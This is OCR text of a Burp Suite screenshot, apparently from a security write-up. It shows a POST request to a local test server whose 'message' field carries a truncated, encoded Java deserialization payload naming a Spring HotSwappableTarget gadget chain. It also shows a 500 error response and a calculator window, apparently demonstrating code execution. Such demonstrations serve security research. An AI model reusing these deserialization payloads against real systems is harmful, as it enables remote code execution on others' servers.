 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
pentestLog Fastjson scan captcha-killer-modified xia Pao_api log4j Scan BurpCrypto ShiroScan HaE JOSEPH Nessus Loader AppletPentester
1 × +
Send Cancel < > Target: http://127.0.0.1:8888 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 2332
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
7 sec-ch-ua-mobile: ?1
8 sec-ch-ua-platform: "Android"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5
Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Mobile Safari/537.36
11 Origin: http://127.0.0.1:8888
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8888/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 message=
ASsBAQIDAWnkAQBqYXZhLnV0aWwuVVVJxAHTiov7uJXAzzuvj86C3sS%2b1ns
DAXRpbWVzdGFt8Am06cirkWMBAWphdmEudXRpbC5IYXNoTWHwAQIBAm9yZy5z
cHJpbmdmcmFtZXdvcmsuYW9wLnRhcmdldC5Ib3RTd2FwcGFibGVUYXJnZXRTb
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 298
5 Date: Thu, 21 Dec 2023 04:56:11 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapp
you are seeing this as a fallback.
</p>
<div id='created'>
Thu Dec 21 12:56:11 CST 2023
</div>
<div>
There was an unexpected error (type=I
Error, status=500).
</div>
<div>
</div>
</body>
</html>
Search... 0 matches
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
2
rs 0
s 1
ue
BAQIDAWnk...
0
20
5
先知社区
Done
456 bytes | 36 millis